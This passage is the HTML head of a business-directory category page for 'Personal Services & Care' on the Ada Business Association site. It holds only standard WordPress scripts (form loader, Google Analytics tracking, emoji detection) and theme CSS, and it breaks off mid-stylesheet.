

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://business.adabusinessassociation.com/list/ql/personal-services-care-16
body_size: 40671
content:

<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<!-- start injected HTML (CCID=9476) -->
<!-- page template: https://adabusinessassociation.com/micronet-template/ -->
<base href="https://adabusinessassociation.com/" />
<meta name="keywords" content="Ada Business Association,Ada,directory,business search,member search" />
<link href="https://business.adabusinessassociation.com/integration/customerdefinedcss?_=rm_Iqg2" rel="stylesheet" type="text/css" />
<!-- link for rss not inserted -->
<!-- end injected HTML -->

<meta charset="UTF-8" />
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>

<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Personal Services & Care QuickLink Category | Ada Business Association</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Ada Business Association | Personal Services &amp; Care" />
	
	<link rel="canonical" href="https://business.adabusinessassociation.com/list/ql/personal-services-care-16" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		
		
		
		
		
		
		<meta property="article:published_time" content="2017-04-05T19:19:53+00:00" />
		<meta property="article:modified_time" content="2023-04-25T15:58:54+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="MicroNet Template - Ada Business Association" />
		<meta name="twitter:description" content="" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/adabusinessassociation.com\/micronet-template\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/adabusinessassociation.com#listItem","position":1,"name":"Home","item":"https:\/\/adabusinessassociation.com","nextItem":{"@type":"ListItem","@id":"https:\/\/adabusinessassociation.com\/micronet-template\/#listItem","name":"MicroNet Template"}},{"@type":"ListItem","@id":"https:\/\/adabusinessassociation.com\/micronet-template\/#listItem","position":2,"name":"MicroNet Template","previousItem":{"@type":"ListItem","@id":"https:\/\/adabusinessassociation.com#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/adabusinessassociation.com\/#organization","name":"Ada Business Association","description":"Focused on Business","url":"https:\/\/adabusinessassociation.com\/","logo":{"@type":"ImageObject","url":"https:\/\/adabusinessassociation.com\/wp-content\/uploads\/2023\/04\/adalogo.fw_-1.png","@id":"https:\/\/adabusinessassociation.com\/micronet-template\/#organizationLogo","width":300,"height":150},"image":{"@id":"https:\/\/adabusinessassociation.com\/micronet-template\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/adabusinessassociation.com\/micronet-template\/#webpage","url":"https:\/\/adabusinessassociation.com\/micronet-template\/","name":"MicroNet Template - Ada Business Association","description":"","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/adabusinessassociation.com\/#website"},"breadcrumb":{"@id":"https:\/\/adabusinessassociation.com\/micronet-template\/#breadcrumblist"},"datePublished":"2017-04-05T15:19:53-04:00","dateModified":"2023-04-25T11:58:54-04:00"},{"@type":"WebSite","@id":"https:\/\/adabusinessassociation.com\/#website","url":"https:\/\/adabusinessassociation.com\/","name":"Ada Business Association","description":"Focused on Business","inLanguage":"en-US","publisher":{"@id":"https:\/\/adabusinessassociation.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Ada Business Association &raquo; Feed" href="https://adabusinessassociation.com/feed/" />
<link rel="alternate" type="text/calendar" title="Ada Business Association &raquo; iCal Feed" href="https://adabusinessassociation.com/events-old/?ical=1" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-PY2726T6GC"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/adabusinessassociation.com\/micronet-template\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-PY2726T6GC',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-PY2726T6GC', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/adabusinessassociation.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=eee1ec9a347042aed40b680a588698fe"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://adabusinessassociation.com/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-mini-calendar-block.css?ver=7.7.12' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://adabusinessassociation.com/wp-includes/css/dist/block-library/style.min.css?ver=eee1ec9a347042aed40b680a588698fe' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://adabusinessassociation.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<style id='font-awesome-svg-styles-default-inline-css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://adabusinessassociation.com/wp-content/uploads/font-awesome/v6.7.2/css/svg-with-js.css' media='all' />
<style id='font-awesome-svg-styles-inline-css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--fl-heading-text: #39393a;--wp--preset--color--fl-body-bg: #f2f2f2;--wp--preset--color--fl-body-text: #757575;--wp--preset--color--fl-accent: #407589;--wp--preset--color--fl-accent-hover: #83b7b5;--wp--preset--color--fl-topbar-bg: #39393a;--wp--preset--color--fl-topbar-text: #ffffff;--wp--preset--color--fl-topbar-link: #ffffff;--wp--preset--color--fl-topbar-hover: #ffffff;--wp--preset--color--fl-header-bg: #ffffff;--wp--preset--color--fl-header-text: #66b637;--wp--preset--color--fl-header-link: #66b637;--wp--preset--color--fl-header-hover: #159cdc;--wp--preset--color--fl-nav-bg: #ffffff;--wp--preset--color--fl-nav-link: #428bca;--wp--preset--color--fl-nav-hover: #428bca;--wp--preset--color--fl-content-bg: #ffffff;--wp--preset--color--fl-footer-widgets-bg: #ffffff;--wp--preset--color--fl-footer-widgets-text: #000000;--wp--preset--color--fl-footer-widgets-link: #407589;--wp--preset--color--fl-footer-widgets-hover: #83b7b5;--wp--preset--color--fl-footer-bg: #ffffff;--wp--preset--color--fl-footer-text: #407589;--wp--preset--color--fl-footer-link: #eeab51;--wp--preset--color--fl-footer-hover: #83b7b5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: 